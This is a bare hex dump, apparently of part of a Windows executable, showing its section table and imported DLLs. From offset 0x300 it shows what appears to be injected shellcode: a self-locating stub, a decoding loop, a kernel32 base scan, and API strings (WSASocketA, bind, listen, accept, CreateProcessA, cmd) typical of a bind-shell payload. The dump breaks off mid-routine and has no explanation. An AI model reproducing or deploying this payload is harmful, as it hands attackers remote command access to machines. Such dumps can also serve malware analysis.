 000001D0: 2E 74 65 78-74 00 00 00-CA 65 00 00-00 10 00 00 .text ▼e ►
000001E0: 00 66 00 00-00 06 00 00-00 00 00 00-00 00 00 00 f ♠
000001F0: 00 00 00 00-20 00 00 60-2E 64 61 74-61 00 00 00 `.data
00000200: 44 19 00 00-00 80 00 00-00 06 00 00-00 6C 00 00 D↓ И ♠ l
00000210: 00 00 00 00-00 00 00 00-00 00 00 00-40 00 00 C0 @ ▼
00000220: 2E 72 73 72-63 00 00 00-00 60 00 00-00 A0 00 00 .rsrc ` a
00000230: 00 54 00 00-00 72 00 00-00 00 00 00-00 00 00 00 T r
00000240: 00 00 00 00-40 00 00 40-4D 22 D1 38-48 00 00 00 @ @M"▼8H
00000250: 46 22 D1 38-55 00 00 00-27 C2 F2 37-61 00 00 00 F"▼8U '▼▼7a
00000260: 34 D0 44 38-6C 00 00 00-34 D0 44 38-79 00 00 00 4▼D8l 4▼D8y
00000270: 84 D3 2B 38-86 00 00 00-34 D0 44 38-90 00 00 00 Д▼+8Ж 4▼D8▼
00000280: 46 22 D1 38-9B 00 00 00-00 00 00 00-00 00 00 00 F"▼8Ы
00000290: 63 6F 6D 64-6C 67 33 32-2E 64 6C 6C-00 53 48 45 comdlg32.dll SHE
000002A0: 4C 4C 33 32-2E 64 6C 6C-00 4D 53 56-43 52 54 2E LL32.dll MSVCRT.
000002B0: 64 6C 6C 00-41 44 56 41-50 49 33 32-2E 64 6C 6C dll ADVAPI32.dll
000002C0: 00 4B 45 52-4E 45 4C 33-32 2E 64 6C-6C 00 47 44 KERNEL32.dll GD
000002D0: 49 33 32 2E-64 6C 6C 00-55 53 45 52-33 32 2E 64 I32.dll USER32.d
000002E0: 6C 6C 00 57-49 4E 53 50-4F 4F 4C 2E-44 52 56 00 ll WINSPOOL.DRV
000002F0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000300: EB 02 EB 05-E8 F9 FF FF-FF 58 83 C0-1B 8D A0 01
00000310: FC FF FF 83-E4 FC 8B EC-33 C9 66 B9-8F 01 80 30
00000320: 00 40 E2 FA-E8 60 00 00-00 47 65 74-50 72 6F 63 @▼▼▼` GetProc
00000330: 41 64 64 72-65 73 73 00-4C 6F 61 64-4C 69 62 72 Address LoadLibr
00000340: 61 72 79 41-00 43 72 65-61 74 65 50-72 6F 63 65 aryA CreateProce
00000350: 73 73 41 00-45 78 69 74-50 72 6F 63-65 73 73 00 ssA ExitProcess
00000360: 77 73 32 5F-33 32 00 57-53 41 53 6F-63 6B 65 74 ws2_32 WSASocket
00000370: 41 00 62 69-6E 64 00 6C-69 73 74 65-6E 00 61 63 A bind listen ac
00000380: 63 65 70 74-00 63 6D 64-00 5A 52 BB-00 00 F0 77 cept cmd ZR╗ ▼w
00000390: 81 3B 4D 5A-90 00 74 03-4B EB F5 8B-73 3C 03 F3
000003A0: 8B 76 78 03-F3 8B 7E 20-03 FB 8B 4E-14 56 33 C0
000003B0: 57 51 8B 3F-03 FB 8B F2-33 C9 B1 0E-F3 A6 59 5F
000003C0: 74 08 83 C7-04 40 E2 E8-FF E1 5E 8B-56 24 03 D3